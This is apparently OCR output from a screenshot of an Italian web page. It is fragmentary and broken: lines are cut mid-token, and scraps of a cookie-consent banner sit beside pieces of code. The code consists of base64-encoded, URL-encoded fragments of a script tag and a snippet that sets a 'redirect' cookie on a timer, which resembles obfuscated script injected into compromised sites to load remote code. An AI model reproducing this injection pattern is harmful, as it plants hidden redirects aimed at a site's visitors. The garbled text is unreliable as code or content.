
U2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3My
ect”);if(now>=(time=cookie)||void 0===time)
nt.cookie=”redirect=”+time+”; path=/;
altre finalità ("interazioni e
cità") come specificato nella
I nostri social
 avere maggiori informazioni sui